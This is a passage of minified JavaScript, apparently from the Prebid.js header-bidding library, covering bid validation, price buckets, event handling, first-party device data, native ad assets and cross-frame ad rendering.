"},m={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},h={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},b={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],E={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},A="__pb_locator__"},86833:(e,t,n)=>{n.d(t,{j:()=>g,q:()=>p});var r=n(15901),i=n(91069),o=n(43272);const s=2,a={buckets:[{max:5,increment:.5}]},d={buckets:[{max:20,increment:.1}]},c={buckets:[{max:20,increment:.01}]},l={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},u={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function g(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":f(e,a,n),med:""===r?"":f(e,d,n),high:""===r?"":f(e,c,n),auto:""===r?"":f(e,u,n),dense:""===r?"":f(e,l,n),custom:""===r?"":f(e,t,n)}}function f(e,t,n){let a="";if(!p(t))return a;const d=t.buckets.reduce(((e,t)=>e.max>t.max?e:t),{max:0});let c=0,l=(0,r.I6)(t.buckets,(t=>{if(e>d.max*n){let e=t.precision;void 0===e&&(e=s),a=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=c*n)return t.min=c,t;c=t.max}}));return l&&(a=function(e,t,n){const r=void 0!==t.precision?t.precision:s,a=t.increment*n,d=t.min*n;let c=Math.floor,l=o.$W.getConfig("cpmRoundingFunction");"function"==typeof l&&(c=l);let u,g,f=Math.pow(10,r+2),p=(e*f-d*f)/(a*f);try{u=c(p)*a+d}catch(e){g=!0}(g||"number"!=typeof u)&&((0,i.logWarn)("Invalid rounding function passed in config"),u=Math.floor(p)*a+d);return u=Number(u.toFixed(10)),u.toFixed(r)}(e,l,n)),a}function p(e){if((0,i.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach((e=>{e.max&&e.increment||(t=!1)})),t}},46031:(e,t,n)=>{n.d(t,{H:()=>a,k:()=>s});var r=n(25555),i=n(91069),o=n(34595);const s=(0,n(16833).A_)("sync",(function(e){return o.G})),a=function(){const e={};return function(t){const n=s(t);return e.hasOwnProperty(n)||(e[n]=new r.k((e=>{const t=(0,i.createInvisibleIframe)();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)}))),e[n]}}()},49164:(e,t,n)=>{n.d(t,{L6:()=>h,ey:()=>u});var r=n(43272),i=n(16833),o=n(7873),s=n(91069),a=n(93597),d=n(41580),c=n(25555),l=n(45569);const u="__instBid_debugging__";function g(){return(0,o.m)().installedModules.includes("debugging")}function f(e){return new c.k((t=>{(0,d.R)(e,l.tp,"debugging",t)}))}function p(){let{alreadyInstalled:e=g,script:t=f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new c.k(((n,d)=>{setTimeout((()=>{if(e())n();else{const e="https://cdn.jsdelivr.net/npm/prebid.js@9.26.0/dist/debugging-standalone.js";(0,s.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,t(e).then((()=>{(0,o.m)()._installDebugging({DEBUG_KEY:u,hook:i.A_,config:r.$W,createBid:a.O,logger:(0,s.prefixLog)("DEBUG:")})})).then(n,d)}}))}))),n}}const m=function(){let{load:e=p(),hook:t=(0,i.Yn)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function o(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.k.resolve()).then((()=>e.apply(this,r)))}function s(){t.getHooks({hook:o}).remove(),r=!1}return{enable:function(){r||(n=e(),t.before(o,99),r=!0)},disable:s,reset:function(){n=null,s()}}}();m.reset;function h(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){let t=m,n=null;try{n=e.getItem(u)}catch(e){}null!==n&&t.enable()}}r.$W.getConfig("debugging",(function(e){let{debugging:t}=e;t?.enabled?m.enable():m.disable()}))},75023:(e,t,n)=>{n.r(t),n.d(t,{addEvents:()=>E,clearEvents:()=>I,emit:()=>v,get:()=>b,getEvents:()=>y,has:()=>A,off:()=>h,on:()=>m});var r=n(91069),i=n(78969),o=n(76853),s=n(43272);const a="eventHistoryTTL";let d=null;const c=(0,o.H)({monotonic:!0,ttl:()=>d});s.$W.getConfig(a,(e=>{const t=d;e=e?.[a],d="number"==typeof e?1e3*e:null,t!==d&&c.refresh()}));let l=Array.prototype.slice,u=Array.prototype.push,g=Object.values(i.qY);const f=i.cA,p=function(){let e={},t={};function n(e){return g.includes(e)}return t.has=n,t.on=function(t,i,o){if(n(t)){let n=e[t]||{que:[]};o?(n[o]=n[o]||{que:[]},n[o].que.push(i)):n.que.push(i),e[t]=n}else r.logError("Wrong event name : "+t+" Valid event names :"+g)},t.emit=function(t){!function(t,n){r.logMessage("Emitting event for: "+t);let i=n[0]||{},o=i[f[t]],s=e[t]||{que:[]};var a=Object.keys(s);let d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&u.apply(d,s[o].que),u.apply(d,s.que),(d||[]).forEach((function(e){if(e)try{e.apply(null,n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}}))}(t,l.call(arguments,1))},t.off=function(t,n,i){let o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach((function(e){let t=o[i].que;e===n&&t.splice(t.indexOf(e),1)})):(o.que||[]).forEach((function(e){let t=o.que;e===n&&t.splice(t.indexOf(e),1)})),e[t]=o)},t.get=function(){return e},t.addEvents=function(e){g=g.concat(e)},t.getEvents=function(){return c.toArray().map((e=>Object.assign({},e)))},t}();r._setEventEmitter(p.emit.bind(p));const{on:m,off:h,get:b,getEvents:y,emit:v,addEvents:E,has:A}=p;function I(){c.clear()}},70068:(e,t,n)=>{n.d(t,{w:()=>y});var r=n(16833),i=n(27934),o=n(5973),s=n(91069),a=n(63172),d=n(43272),c=n(25250),l=n(25555),u=n(73858),g=n(95139),f=n(83441),p=n(76811),m=n(45569);const h={getRefererInfo:i.EN,findRootDomain:o.S,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:c.FD,getLowEntropySUA:c.zO},b=(0,u.i8)("FPD"),y=(0,r.A_)("sync",(e=>{const t=[e,E().catch((()=>null)),l.k.resolve("cookieDeprecationLabel"in navigator&&(0,g.io)(p.Ue,(0,f.s)(m.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((()=>null))];return l.k.all(t).then((e=>{let[t,n,r]=e;const i=h.getRefererInfo();if(Object.entries(I).forEach((e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))})),n&&(0,a.J)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,a.J)(t,"device.ext",Object.assign({},e,t.device.ext))}t=b(t);for(let e of u.Dy)if((0,u.O$)(t,e)){t[e]=(0,s.mergeDeep)({},T(t,i),t[e]);break}return t}))}));function v(e){try{return e(h.getWindowTop())}catch(t){return e(h.getWindowSelf())}}function E(){const e=d.$W.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?h.getHighEntropySUA(e):l.k.resolve(h.getLowEntropySUA())}function A(e){return(0,s.getDefinedParams)(e,Object.keys(e))}const I={site(e,t){if(!u.Dy.filter((e=>"site"!==e)).some(u.O$.bind(null,e)))return A({page:t.page,ref:t.ref})},device:()=>v((e=>{const t=e.screen.width,n=e.screen.height,r=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth,i=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight,o={w:t,h:n,dnt:(0,s.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}};return e.navigator?.webdriver&&(0,a.J)(o,"ext.webdriver",!0),o})),regs(){const e={};v((e=>e.navigator.globalPrivacyControl))&&(0,a.J)(e,"ext.gpc","1");const t=d.$W.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}};function T(e,t){const n=(0,i.gR)(t.page,{noLeadingWww:!0}),r=v((e=>e.document.querySelector("meta[name='keywords']")))?.content?.replace?.(/\s/g,"");return A({domain:n,keywords:r,publisher:A({domain:h.findRootDomain(n)})})}},73858:(e,t,n)=>{n.d(t,{Dy:()=>i,O$:()=>s,i8:()=>o});var r=n(91069);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce(((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n)),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},5973:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(91069);const i=(0,n(12938).CK)("fpdEnrichment"),o=(0,r.memoize)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,o,s=-2;const a=`_rdc${Date.now()}`,d="writeable";do{n=t.slice(s).join(".");let e=new Date((0,r.timestamp)()+1e4).toUTCString();i.setCookie(a,d,e,"Lax",n,void 0);i.getCookie(a,void 0)===d?(o=!1,i.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,n,void 0)):(s+=-1,o=Math.abs(s)<=t.length)}while(o);return n}))},25250:(e,t,n)=>{n.d(t,{CP:()=>l,FD:()=>c,zO:()=>d});var r=n(91069),i=n(25555);const o=2,s=["architecture","bitness","model","platformVersion","fullVersionList"],a=["brands","mobile","platform"],d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&a.some((t=>void 0!==e[t]))?Object.freeze(u(1,e)):null;return function(){return t}}(),c=l();function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s;if(!n.has(a)){const e=Array.from(a);e.sort(),n.set(a,e.join("|"))}const d=n.get(a);if(!t.hasOwnProperty(d))try{t[d]=e.getHighEntropyValues(a).then((e=>(0,r.isEmpty)(e)?null:Object.freeze(u(o,e)))).catch((()=>null))}catch(e){t[d]=i.k.resolve(null)}return t[d]}}function u(e,t){function n(e,t){const n={brand:e};return(0,r.isStr)(t)&&!(0,r.isEmptyStr)(t)&&(n.version=t.split(".")),n}const i={source:e};return t.platform&&(i.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(i.browsers=(t.fullVersionList||t.brands).map((e=>{let{brand:t,version:r}=e;return n(t,r)}))),void 0!==t.mobile&&(i.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach((e=>{const n=t[e];(0,r.isStr)(n)&&(i[e]=n)})),i}},16833:(e,t,n)=>{n.d(t,{A_:()=>s,Gc:()=>d,Y6:()=>p,Yn:()=>c,bz:()=>f,pT:()=>l,xG:()=>g});var r=n(68128),i=n.n(r),o=n(25555);let s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE});const a=(0,o.v)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s,arguments)}finally{a.resolve()}}})();const d=a.promise,c=s.get;function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,n)}const u={};function g(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",(function(r){r.forEach((e=>t(...e))),n&&(u[e]=t)}),e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=u[e];if(i)return i(...n);c(e).before(((e,t)=>{t.push(n),e(t)}))}function p(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map((t=>[t,{get:()=>e[t]}])))),t}},71371:(e,t,n)=>{n.d(t,{D4:()=>o,G_:()=>i,LM:()=>s,s6:()=>r});const r="native",i="video",o="banner",s="adpod"},12449:(e,t,n)=>{n.d(t,{Bm:()=>A,Ex:()=>q,Gg:()=>B,IX:()=>R,Nh:()=>u,Xj:()=>j,Zj:()=>w,gs:()=>T,l6:()=>b,mT:()=>l,nk:()=>v,rn:()=>U,vO:()=>I,yl:()=>k});var r=n(91069),i=n(15901),o=n(67314),s=n(78969),a=n(71371),d=n(29075),c=n(46031);const l=[],u=Object.keys(s.x5).map((e=>s.x5[e])),g={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=W(s.h0),p=W(s.jO),m={img:1,js:2,1:"img",2:"js"},h={impression:1,"viewable-mrc50":2,"viewable-mrc100":3,"viewable-video50":4};function b(e){return e.native&&"object"==typeof e.native}function y(e){if(e&&e.type&&function(e){if(!e||!(0,i.mK)(Object.keys(g),e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=g[e.type]),!e||!e.ortb||E(e.ortb))return e}function v(e){e.forEach((e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=y(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||U(e.nativeParams))}))}function E(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map((e=>e.id));return t.length!==new Set(n).size||n.some((e=>e!==parseInt(e,10)))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every((e=>function(e){if(!(0,r.isPlainObject)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,r.isNumber)(e.img.w)&&!(0,r.isNumber)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,r.isNumber)(e.img.h)&&!(0,r.isNumber)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,r.isNumber)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,r.isNumber)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,r.isNumber)(e.video.minduration)&&(0,r.isNumber)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e)))}function A(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;let s=n.nativeOrtbRequest;return function(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;let n=t.assets.filter((e=>1===e.required)).map((e=>e.id)),o=e.assets.map((e=>e.id));const s=n.every((e=>(0,i.mK)(o,e)));s||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${o}`);return s}(e.native?.ortb||x(e.native,s),s)}function I(e,t){const n=t.native.ortb||N(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter((e=>e.link)).reduce(((e,t)=>(e[t.id]=t.link,e)),{}),i=e.link?.clicktrackers||[];let o=r[t],s=i;o&&(s=o.clicktrackers||[]),s.forEach((e=>n(e)))}else(e.link?.clicktrackers||[]).forEach((e=>n(e)))}(n,e?.assetId):function(e){let{runMarkup:t=(e=>(0,r.insertHtmlIntoIframe)(e)),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=(e.eventtrackers||[]).filter((e=>e.event===h.impression));let{img:o,js:s}=i.reduce(((e,t)=>(m.hasOwnProperty(t.method)&&e[m[t.method]].push(t.url),e)),{img:[],js:[]});e.imptrackers&&(o=o.concat(e.imptrackers));o.forEach((e=>n(e))),s=s.map((e=>`<script async src="${e}"><\/script>`)),e.jstracker&&(s=s.concat([e.jstracker]));s.length&&t(s.join("\n"))}(n),e.action}function T(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=q(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach((n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=D(r))}))}function w(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};const r=t.getAdUnit(e),i=null==r?.nativeParams?.ortb&&!1!==r?.nativeParams?.sendTargetingKeys,a=function(e){const t={};e?.nativeParams?.ext&&Object.keys(e.nativeParams.ext).forEach((e=>{t[e]=`hb_native_${e}`}));return{...s.x5,...t}}(r),d={...e.native,...e.native.ext};return delete d.ext,Object.keys(d).forEach((t=>{const o=a[t];let s=D(e.native[t])||D(e?.native?.ext?.[t]);if("adTemplate"===t||!o||!s)return;let d=r?.nativeParams?.[t]?.sendId;if("boolean"!=typeof d&&(d=r?.nativeParams?.ext?.[t]?.sendId),d){s=`${o}:${e.adId}`}let c=r?.nativeParams?.[t]?.sendTargetingKeys;"boolean"!=typeof c&&(c=r?.nativeParams?.ext?.[t]?.sendTargetingKeys);("boolean"==typeof c?c:i)&&(n[o]=s)})),n}function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[];return Object.entries(e).filter((e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))})).forEach((e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...C(o,t,!0)):(n||s.x5.hasOwnProperty(i))&&r.push({key:i,value:D(o)})})),r}function B(e,t,n){const i={...(0,r.getDefinedParams)(e.native,["rendererUrl","adTemplate"]),assets:C(e.native,n),nativeKeys:s.x5};return e.native.ortb?i.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(i.ortb=x(e.native,t.nativeOrtbRequest)),i}function S(e,t,n){let{index:r=o.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const i={message:"assetResponse",adId:e.adId};let s=(0,d.vd)(t).native;return s?(i.native=Object.assign({},s),i.renderer=(0,c.k)(t),null!=n&&(s.assets=s.assets.filter((e=>{let{key:t}=e;return n.includes(t)})))):s=B(t,r.getAdUnit(t),n),Object.assign(i,s)}const O=Object.fromEntries(Object.entries(s.x5).map((e=>{let[t,n]=e;return[n,t]})));function R(e,t){const n=e.assets.map((e=>O[e]));return S(e,t,n)}function k(e,t){return S(e,t,null)}function D(e){return e?.url||e}function U(e){if(!e&&!(0,r.isPlainObject)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(let n in e){if(s._B.includes(n))continue;if(!s.x5.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const i=e[n];let o=0;i.required&&(0,r.isBoolean)(i.required)&&(o=Number(i.required));const a={id:t.assets.length,required:o};if(n in s.h0)a.data={type:s.jO[s.h0[n]]},i.len&&(a.data.len=i.len);else if("icon"===n||"image"===n){if(a.img={type:"icon"===n?s.oA.ICON:s.oA.MAIN},i.aspect_ratios)if((0,r.isArray)(i.aspect_ratios))if(i.aspect_ratios.length){const{min_width:e,min_height:t}=i.aspect_ratios[0];(0,r.isInteger)(e)&&(0,r.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=i.aspect_ratios.filter((e=>e.ratio_width&&e.ratio_height)).map((e=>`${e.ratio_width}:${e.ratio_height}`));n.length>0&&(a.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",i.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",i.aspect_ratios);i.sizes&&(2===i.sizes.length&&(0,r.isInteger)(i.sizes[0])&&(0,r.isInteger)(i.sizes[1])?(a.img.w=i.sizes[0],a.img.h=i.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",i.sizes))}else"title"===n?a.title={len:i.len||140}:"ext"===n&&(a.ext=i,delete a.required);t.assets.push(a)}return t}function _(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function $(e){if(!E(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=_(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oA.MAIN?t.image=e:t.icon=e}else if(n.data){let e=Object.keys(s.jO).find((e=>s.jO[e]===n.data.type)),r=Object.keys(s.h0).find((t=>s.h0[t]===e));t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function j(e){{if(!e||!(0,r.isArray)(e))return e;if(!e.some((e=>(e?.mediaTypes||{})[a.s6]?.ortb)))return e;let t=(0,r.deepClone)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.s6]&&e.mediaTypes[a.s6].ortb&&(e.mediaTypes[a.s6]=Object.assign((0,r.pick)(e.mediaTypes[a.s6],s._B),$(e.mediaTypes[a.s6].ortb)),e.nativeParams=y(e.mediaTypes[a.s6]));return t}}function N(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach((e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach((e=>{t.eventtrackers.push({event:h.impression,method:m.img,url:e})}));break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}})),t}function x(e,t){const n={...N(e),assets:[]};function i(e,i){let o=t.assets.find(e);null!=o&&(o=(0,r.deepClone)(o),i(o),n.assets.push(o))}return Object.keys(e).filter((t=>!!e[t])).forEach((t=>{const n=D(e[t]);switch(t){case"title":i((e=>null!=e.title),(e=>{e.title={text:n}}));break;case"image":case"icon":const e="image"===t?s.oA.MAIN:s.oA.ICON;i((t=>null!=t.img&&t.img.type===e),(e=>{e.img={url:n}}));break;default:t in s.h0&&i((e=>null!=e.data&&e.data.type===s.jO[s.h0[t]]),(e=>{e.data={value:n}}))}})),n}function q(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find((e=>t.id===e.id));t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[f[p[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===h.impression&&t.method===m.img&&n.impressionTrackers.push(t.url),t.event===h.impression&&t.method===m.js&&i.push(t.url);return i=i.map((e=>`<script async src="${e}"><\/script>`)),e?.jstracker&&i.push(e.jstracker),i.length&&(n.javascriptTrackers=i.join("\n")),n}function W(e){var t={};for(var n in e)t[e[n]]=n;return t}},1e3:(e,t,n)=>{n.d(t,{Cf:()=>a,S3:()=>i,Tb:()=>o,WR:()=>s,e4:()=>c,pS:()=>u,qN:()=>d,yB:()=>g,zt:()=>r});const r=["request","imp","bidResponse","response"],[i,o,s,a]=r,[d,c]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:u,getProcessors:g}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:i,fn:o,priority:s=0,dialects:a=[d]}=t;if(!l.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);a.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][i]={priority:s,fn:o}}))},getProcessors:t=>e[t]||{}}}()},15901:(e,t,n)=>{function r(e,t,n){return e&&e.includes(t,n)||!1}function i(){return Array.from.apply(Array,arguments)}function o(e,t,n){return e&&e.find(t,n)}function s(e,t,n){return e&&e.findIndex(t,n)}n.d(t,{A6:()=>i,I6:()=>o,SL:()=>s,mK:()=>r})},27718:(e,t,n)=>{n.d(t,{WH:()=>Y,Z:()=>X,gH:()=>Z});var r=n(7873),i=n(91069),o=n(70433),s=n(63172),a=n(12449),d=n(78969),c=n(15901),l=n(29075),u=n(46031);const{REQUEST:g,RESPONSE:f,NATIVE:p,EVENT:m}=d.nl,h={[g]:function(e,t,n){(0,l.bw)({renderFn(t){e(Object.assign({message:f,renderer:(0,u.k)(n)},t))},resizeFn:y(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==d.tl.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.Uc)(t,n)}};function b(){window.addEventListener("message",(function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&h.hasOwnProperty(n.message))(0,l.$A)(n.adId,n.message===d.nl.REQUEST).then((t=>{var r,o;h[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)}))}(e)}),!1)}function y(e,t){return function(n,r){!function(e){let{adId:t,adUnitCode:n,width:r,height:o}=e;function s(e){return e?e+"px":"100%"}function a(e){let r=d(t,n),i=document.getElementById(r);return i&&i.querySelector(e)}function d(e,t){return(0,i.isGptPubadsDefined)()?l(e):(0,i.isApnGetTagDefined)()?u(t):t}function l(e){const t=(0,c.I6)(window.googletag.pubads().getSlots(),(t=>(0,c.I6)(t.getTargetingKeys(),(n=>(0,c.mK)(t.getTargeting(n),e)))));return t?t.getSlotElementId():null}function u(e){let t=window.apntag.getTag(e);return t&&t.targetId}["div","iframe"].forEach((e=>{let t=a(e+':not([style*="display: none"])');if(t){let e=t.style;e.width=s(r),e.height=s(o)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${n}.  Can't resize it to ad's dimensions.  Please review setup.`)}))}({...t,width:n,height:r,adId:e})}}Object.assign(h,{[p]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.Hh)(n,(()=>e((0,a.IX)(t,n))));break;case"allAssetRequest":(0,l.Hh)(n,(()=>e((0,a.yl)(t,n))));break;default:(0,l.vW)(t,n,{resizeFn:y(t.adId,n)}),(0,l.Pk)(n)}}});var v=n(38230),E=n(43272),A=n(67314),I=n(97779),T=n(16833),w=n(49164),C=n(93597),B=n(12938),S=n(11445),O=n(75023),R=n(16894),k=n(25555),D=n(70068),U=n(16916),_=n(12713),$=n(63895);const j=new Map([["format",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"object"==typeof e))],["w",i.isInteger],["h",i.isInteger],["btype",i.isArrayOfNums],["battr",i.isArrayOfNums],["pos",i.isInteger],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["topframe",e=>[1,0].includes(e)],["expdir",i.isArrayOfNums],["api",i.isArrayOfNums],["id",i.isStr],["vcm",e=>[1,0].includes(e)]]);var N=n(71371);const 